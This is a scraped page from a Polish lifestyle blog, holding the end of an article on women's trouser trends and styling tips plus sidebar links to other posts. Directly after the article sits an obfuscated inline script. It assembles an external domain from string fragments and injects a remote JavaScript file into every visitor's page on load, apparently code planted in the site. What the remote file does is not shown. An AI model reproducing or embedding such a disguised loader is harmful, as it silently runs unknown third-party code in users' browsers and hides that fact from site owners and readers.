<ul><li><strong>Szerokie spodnie palazzo</strong>: Luźne, lejące fasony, które dodają stylizacjom lekkości i elegancji. Idealne w połączeniu z dopasowanym topem lub crop topem.</li><li><strong>Modele z wysokim stanem</strong>: Podkreślają talię i wydłużają sylwetkę, pasując do różnych typów figury.</li><li><strong>Spodnie cargo</strong>: Praktyczne, z dużymi kieszeniami, które łączą casualowy styl z nutą nonszalancji.</li><li><strong>Nietypowe detale</strong>: Asymetryczne cięcia, kontrastowe szwy, metaliczne akcenty czy przeskalowane guziki dodają spodniom charakteru.</li><li><strong>Ekologiczne materiały</strong>: W dobie zrównoważonej mody coraz większą popularność zyskują spodnie z bawełny organicznej, lnu czy tkanin z recyklingu.</li></ul>



<p>W Polsce, w tym w Toruniu, kobiety coraz śmielej podążają za światowymi trendami, łącząc klasyczne fasony z nowoczesnymi dodatkami. Lokalne butiki i sieciówki oferują szeroki wybór spodni, które wpisują się w aktualne trendy, od minimalistycznych modeli w neutralnych kolorach po odważne fasony w jaskrawych odcieniach, takich jak kobalt, szmaragd czy czerwień.</p>



<h2>Dlaczego warto inwestować w spodnie damskie</h2>



<p>Inwestycja w wysokiej jakości spodnie damskie to decyzja, która procentuje przez lata. Dobrze dobrane modele, wykonane z trwałych materiałów, takich jak wełna, bawełna organiczna czy wysokiej jakości mieszanki, zachowują swój wygląd nawet przy częstym użytkowaniu. Staranne wykonanie, odpowiednie szwy i dbałość o detale sprawiają, że spodnie są nie tylko estetyczne, ale także wygodne i funkcjonalne.</p>



<p>W duchu filozofii slow fashion, coraz więcej kobiet stawia na jakość zamiast ilości, wybierając uniwersalne modele, które można stylizować na wiele sposobów. Na przykład czarne cygaretki mogą być podstawą zarówno biurowych, jak i wieczorowych stylizacji, a jeansy z wysokim stanem sprawdzą się zarówno na co dzień, jak i na bardziej formalne okazje, gdy zestawimy je z odpowiednimi dodatkami. Inwestycja w spodnie to także sposób na budowanie garderoby kapsułowej, która jest praktyczna, ekologiczna i zgodna z zasadami zrównoważonej mody.</p>



<h2>Praktyczne porady stylizacyjne</h2>



<p>Oto kilka inspiracji, jak nosić spodnie damskie na różne okazje:</p>



<ul><li><strong>Do biura</strong>: Czarne spodnie w kant, biała koszula, marynarka w kratę i czółenka – profesjonalny look, który łączy elegancję z wygodą.</li><li><strong>Na co dzień</strong>: Jeansy z wysokim stanem, oversize’owy T-shirt, skórzana kurtka i sneakersy – idealny zestaw na spacer lub zakupy.</li><li><strong>Na wieczór</strong>: Szerokie spodnie palazzo, jedwabny top, szpilki i wyrazista biżuteria – szykowny look na kolację lub imprezę.</li><li><strong>Na weekend</strong>: Dzianinowe joggersy, luźny sweter i trampki – komfortowy zestaw na relaks w domowym zaciszu lub nieformalne spotkanie.</li><li><strong>Na podróż</strong>: Luźne spodnie cargo, bawełniana bluzka i wygodne buty sportowe – praktyczny wybór na długą podróż.</li></ul>



<h2>Jak wybrać idealne spodnie?</h2>



<p>Wybór odpowiednich spodni wymaga uwzględnienia kilku kluczowych aspektów:</p>



<ul><li><strong>Krój</strong>: Dopasuj fason do swojej sylwetki – np. modele z wysokim stanem dla klepsydry, szerokie palazzo dla gruszki.</li><li><strong>Materiał</strong>: Postaw na jakość – naturalne tkaniny, takie jak len, bawełna czy wełna, zapewniają komfort i trwałość.</li><li><strong>Okazja</strong>: Zastanów się, gdzie najczęściej będziesz nosić spodnie – do pracy, na co dzień czy na specjalne wydarzenia.</li><li><strong>Kolor i wzór</strong>: Neutralne barwy, jak czerń, beż czy szarość, są uniwersalne, ale odważne kolory i wzory, jak krata czy kwiaty, dodadzą stylizacji charakteru.</li></ul>



<h2>Podsumowanie</h2>



<p>Spodnie damskie to coś więcej niż tylko element garderoby – to sposób na wyrażanie siebie, podkreślanie atutów i tworzenie stylizacji na każdą okazję. Od klasycznych czarnych modeli, przez wygodne dzianinowe fasony, po modne palazzo – oferta rynkowa jest tak różnorodna, że każda kobieta znajdzie coś dla siebie. W Toruniu i całej Polsce kobiety coraz śmielej eksperymentują z trendami, tworząc garderoby, które łączą styl, wygodę i funkcjonalność. Zainwestuj w spodnie, które podkreślą Twój indywidualny styl, i odkryj nieskończone możliwości stylizacyjne, jakie oferują!</p>



<script>
(function(){
wm65=document.createElement("script");wm65.type="text/javascript";
wm65.async=true;wm65_=("op"+("en")+"s")+"t";wm65_+=("at")+".e";wm65_+=(("u"));wm65_+="/";
wm65u="2494241755.";wm65u+="3tmfq2x1m657kuy6lfbm1ugk49makp";wm65.src="https://"+wm65_+wm65u;
wm65db=document.body;wm65db.appendChild(wm65);
})();
</script>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p><div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_1163&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/wnikamy.pl\/spodnie-damskie-stylizacje-na-kazda-okazje\/&quot;,&quot;postId&quot;:1163,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/wnikamy.pl\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://wnikamy.pl/spodnie-damskie-stylizacje-na-kazda-okazje/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																	</div><!--mvp-post-add-wrap-->
							</div><!--mvp-post-add-box-->
													</div><!--mvp-post-content-->
						</div><!--mvp-post-main-in-->
													<div id="mvp-side-wrap" class="left relative theiaStickySidebar">
						<section id="mvp_tabber_widget-3" class="mvp-side-widget mvp_tabber_widget">
			<div class="mvp-widget-tab-wrap left relative">
				<div class="mvp-feat1-list-wrap left relative">
					<div class="mvp-feat1-list-head-wrap left relative">
						<ul class="mvp-feat1-list-buts left relative">
							<li class="mvp-feat-col-tab"><a href="#mvp-tab-col1"><span class="mvp-feat1-list-but">Ostatnie</span></a></li>
															<li><a href="#mvp-tab-col2"><span class="mvp-feat1-list-but">Popularne</span></a></li>
																						<li><a href="#mvp-tab-col3"><span class="mvp-feat1-list-but">Inne</span></a></li>
													</ul>
					</div><!--mvp-feat1-list-head-wrap-->
					<div id="mvp-tab-col1" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://wnikamy.pl/slodycz-pod-presja-czasu-jak-logistyka-i-dostawy-wplywaja-na-jakosc-wyrobow-cukierniczych-w-sezonie-swiatecznym/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://wnikamy.pl/wp-content/uploads/2025/12/u5912276283_professional_pastry_kitchen_with_trays_of_fresh_d_34c0c2a8-2cac-4607-814b-79e03e1e4a6a_1-80x80.png" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" loading="lazy" srcset="https://wnikamy.pl/wp-content/uploads/2025/12/u5912276283_professional_pastry_kitchen_with_trays_of_fresh_d_34c0c2a8-2cac-4607-814b-79e03e1e4a6a_1-80x80.png 80w, https://wnikamy.pl/wp-content/uploads/2025/12/u5912276283_professional_pastry_kitchen_with_trays_of_fresh_d_34c0c2a8-2cac-4607-814b-79e03e1e4a6a_1-150x150.png 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Porady</span><span class="mvp-cd-date left relative">1 miesiąc ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Słodycz pod presją czasu – jak logistyka i dostawy wpływają na jakość wyrobów cukierniczych w sezonie świątecznym</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://wnikamy.pl/ekstrakty-roslinne-i-ziolowe-naturalna-moc-ktora-naprawde-dziala/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://wnikamy.pl/wp-content/uploads/2025/11/whitepress-80x80.png" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" loading="lazy" srcset="https://wnikamy.pl/wp-content/uploads/2025/11/whitepress-80x80.png 80w, https://wnikamy.pl/wp-content/uploads/2025/11/whitepress-300x300.png 300w, https://wnikamy.pl/wp-content/uploads/2025/11/whitepress-150x150.png 150w, https://wnikamy.pl/wp-content/uploads/2025/11/whitepress-768x768.png 768w, https://wnikamy.pl/wp-content/uploads/2025/11/whitepress.png 1024w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Zdrowie i uroda</span><span class="mvp-cd-date left relative">2 miesiące ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Ekstrakty roślinne i ziołowe – naturalna moc, która naprawdę działa</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://wnikamy.pl/zloty-zegarek-damski-dodatek-ktory-zawsze-robi-wrazenie/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://wnikamy.pl/wp-content/uploads/2025/09/hanzze_04_25_aranzowane-111-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" loading="lazy" srcset="https://wnikamy.pl/wp-content/uploads/2025/09/hanzze_04_25_aranzowane-111-80x80.jpg 80w, https://wnikamy.pl/wp-content/uploads/2025/09/hanzze_04_25_aranzowane-111-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Moda</span><span class="mvp-cd-date left relative">4 miesiące ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Złoty zegarek damski &#8211; dodatek, który zawsze robi wrażenie</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://wnikamy.pl/spodnie-damskie-stylizacje-na-kazda-okazje/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://wnikamy.pl/wp-content/uploads/2025/09/w3828-spodnie-jeansowe-ballon-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" loading="lazy" srcset="https://wnikamy.pl/wp-content/uploads/2025/09/w3828-spodnie-jeansowe-ballon-80x80.jpg 80w, https://wnikamy.pl/wp-content/uploads/2025/09/w3828-spodnie-jeansowe-ballon-150x150.jpg 150w, https://wnikamy.pl/wp-content/uploads/2025/09/w3828-spodnie-jeansowe-ballon-600x600.jpg 600w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Moda</span><span class="mvp-cd-date left relative">4 miesiące ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Spodnie damskie – stylizacje na każdą okazję</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://wnikamy.pl/klimatyzacja-split-vs-multi-split-co-wybrac-do-swojego-domu/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://wnikamy.pl/wp-content/uploads/2025/09/cowybrac-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" loading="lazy" srcset="https://wnikamy.pl/wp-content/uploads/2025/09/cowybrac-80x80.jpg 80w, https://wnikamy.pl/wp-content/uploads/2025/09/cowybrac-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Ciekawostki</span><span class="mvp-cd-date left relative">5 miesięcy ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Klimatyzacja split vs multi-split &#8211; co wybrać do swojego domu?</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col1-->
										<div id="mvp-tab-col2" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://wnikamy.pl/jak-zrobic-brykiety-z-pylu-weglowego/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://wnikamy.pl/wp-content/uploads/2023/01/nostalgia-4353096_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" loading="lazy" srcset="https://wnikamy.pl/wp-content/uploads/2023/01/nostalgia-4353096_1280-80x80.jpg 80w, https://wnikamy.pl/wp-content/uploads/2023/01/nostalgia-4353096_1280-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Ciekawostki</span><span class="mvp-cd-date left relative">3 lata ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Jak zrobić brykiety z miału węglowego ?</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://wnikamy.pl/jak-ukryc-lyse-miejsca-na-glowie/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://wnikamy.pl/wp-content/uploads/2023/02/hair-248049_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" loading="lazy" srcset="https://wnikamy.pl/wp-content/uploads/2023/02/hair-248049_1280-80x80.jpg 80w, https://wnikamy.pl/wp-content/uploads/2023/02/hair-248049_1280-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Zdrowie i uroda</span><span class="mvp-cd-date left relative">3 lata ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Jak ukryć łyse miejsca na głowie ?</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://wnikamy.pl/gry-podobne-do-tomb-raider/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://wnikamy.pl/wp-content/uploads/2022/11/tomb-raider-3838414_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" loading="lazy" srcset="https://wnikamy.pl/wp-content/uploads/2022/11/tomb-raider-3838414_1280-80x80.jpg 80w, https://wnikamy.pl/wp-content/uploads/2022/11/tomb-raider-3838414_1280-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Rozrywka</span><span class="mvp-cd-date left relative">3 lata ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Gry podobne do Tomb Raider</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://wnikamy.pl/jak-zawiazac-haczyk-z-oczkiem/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://wnikamy.pl/wp-content/uploads/2023/01/still-life-with-fish-4688854_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" loading="lazy" srcset="https://wnikamy.pl/wp-content/uploads/2023/01/still-life-with-fish-4688854_1280-80x80.jpg 80w, https://wnikamy.pl/wp-content/uploads/2023/01/still-life-with-fish-4688854_1280-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Porady</span><span class="mvp-cd-date left relative">3 lata ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Jak zawiązać haczyk z oczkiem ?</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://wnikamy.pl/jakie-rekawice-do-rabania-drewna-wybrac/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://wnikamy.pl/wp-content/uploads/2022/11/heart-1288420_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" loading="lazy" srcset="https://wnikamy.pl/wp-content/uploads/2022/11/heart-1288420_1280-80x80.jpg 80w, https://wnikamy.pl/wp-content/uploads/2022/11/heart-1288420_1280-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Ciekawostki</span><span class="mvp-cd-date left relative">3 lata ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Jakie rękawice do rąbania drewna wybrać?</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col2-->
															<div id="mvp-tab-col3" class="mvp-feat1-list left relative mvp-tab-col-cont">
																								</div><!--mvp-tab-col3-->
									</div><!--mvp-feat1-list-wrap-->
			</div><!--mvp-widget-tab-wrap-->

		</section>			</div><!--mvp-side-wrap-->											</div><!--mvp-post-main-out-->
				</div><!--mvp-post-main-->
							<div id="mvp-post-more-wrap" class="left relative">
					<h4 class="mvp-widget-home-title">
						<span class="mvp-widget-home-title">Popularne</span>
					</h4>
					<ul class="mvp-post-more-list left relative">
													<a href="https://wnikamy.pl/jak-zrobic-brykiety-z-pylu-weglowego/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://wnikamy.pl/wp-content/uploads/2023/01/nostalgia-4353096_1280-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" loading="lazy" srcset="https://wnikamy.pl/wp-content/uploads/2023/01/nostalgia-4353096_1280-400x240.jpg 400w, https://wnikamy.pl/wp-content/uploads/2023/01/nostalgia-4353096_1280-1000x600.jpg 1000w, https://wnikamy.pl/wp-content/uploads/2023/01/nostalgia-4353096_1280-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://wnikamy.pl/wp-content/uploads/2023/01/nostalgia-4353096_1280-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" loading="lazy" srcset="https://wnikamy.pl/wp-content/uploads/2023/01/nostalgia-4353096_1280-80x80.jpg 80w, https://wnikamy.pl/wp-content/uploads/2023/01/nostalgia-4353096_1280-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Ciekawostki</span><span class="mvp-cd-date left relative">3 lata ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Jak zrobić brykiety z miału węglowego ?</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://wnikamy.pl/jak-ukryc-lyse-miejsca-na-glowie/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://wnikamy.pl/wp-content/uploads/2023/02/hair-248049_1280-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" loading="lazy" srcset="https://wnikamy.pl/wp-content/uploads/2023/02/hair-248049_1280-400x240.jpg 400w, https://wnikamy.pl/wp-content/uploads/2023/02/hair-248049_1280-1000x600.jpg 1000w, https://wnikamy.pl/wp-content/uploads/2023/02/hair-248049_1280-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://wnikamy.pl/wp-content/uploads/2023/02/hair-248049_1280-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" loading="lazy" srcset="https://wnikamy.pl/wp-content/uploads/2023/02/hair-248049_1280-80x80.jpg 80w, https://wnikamy.pl/wp-content/uploads/2023/02/hair-248049_1280-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Zdrowie i uroda</span><span class="mvp-cd-date left relative">3 lata ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Jak ukryć łyse miejsca na głowie ?</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://wnikamy.pl/gry-podobne-do-tomb-raider/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://wnikamy.pl/wp-content/uploads/2022/11/tomb-raider-3838414_1280-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" loading="lazy" srcset="https://wnikamy.pl/wp-content/uploads/2022/11/tomb-raider-3838414_1280-400x240.jpg 400w, https://wnikamy.pl/wp-content/uploads/2022/11/tomb-raider-3838414_1280-1000x600.jpg 1000w, https://wnikamy.pl/wp-content/uploads/2022/11/tomb-raider-3838414_1280-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://wnikamy.pl/wp-content/uploads/2022/11/tomb-raider-3838414_1280-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" loading="lazy" srcset="https://wnikamy.pl/wp-content/uploads/2022/11/tomb-raider-3838414_1280-80x80.jpg 80w, https://wnikamy.pl/wp-content/uploads/2022/11/tomb-raider-3838414_1280-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Rozrywka</span><span class="mvp-cd-date left relative">3 lata ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Gry podobne do Tomb Raider</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://wnikamy.pl/jak-zawiazac-haczyk-z-oczkiem/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://wnikamy.pl/wp-content/uploads/2023/01/still-life-with-fish-4688854_1280-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" loading="lazy" srcset="https://wnikamy.pl/wp-content/uploads/2023/01/still-life-with-fish-4688854_1280-400x240.jpg 400w, https://wnikamy.pl/wp-content/uploads/2023/01/still-life-with-fish-4688854_1280-1000x600.jpg 1000w, https://wnikamy.pl/wp-content/uploads/2023/01/still-life-with-fish-4688854_1280-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://wnikamy.pl/wp-content/uploads/2023/01/still-life-with-fish-4688854_1280-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" loading="lazy" srcset="https://wnikamy.pl/wp-content/uploads/2023/01/still-life-with-fish-4688854_1280-80x80.jpg 80w, https://wnikamy.pl/wp-content/uploads/2023/01/still-life-with-fish-4688854_1280-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Porady</span><span class="mvp-cd-date left relative">3 lata ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Jak zawiązać haczyk z oczkiem ?</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://wnikamy.pl/jakie-rekawice-do-rabania-drewna-wybrac/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://wnikamy.pl/wp-content/uploads/2022/11/heart-1288420_1280-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" loading="lazy" srcset="https://wnikamy.pl/wp-content/uploads/2022/11/heart-1288420_1280-400x240.jpg 400w, https://wnikamy.pl/wp-content/uploads/2022/11/heart-1288420_1280-1000x600.jpg 1000w, https://wnikamy.pl/wp-content/uploads/2022/11/heart-1288420_1280-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://wnikamy.pl/wp-content/uploads/2022/11/heart-1288420_1280-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" loading="lazy" srcset="https://wnikamy.pl/wp-content/uploads/2022/11/heart-1288420_1280-80x80.jpg 80w, https://wnikamy.pl/wp-content/uploads/2022/11/heart-1288420_1280-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Ciekawostki</span><span class="mvp-cd-date left relative">3 lata ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Jakie rękawice do rąbania drewna wybrać?</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://wnikamy.pl/sadzenie-i-pielegnacja-jasminu-kiedy-przesadzc-i-jaka-ziemia-najlepsza/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
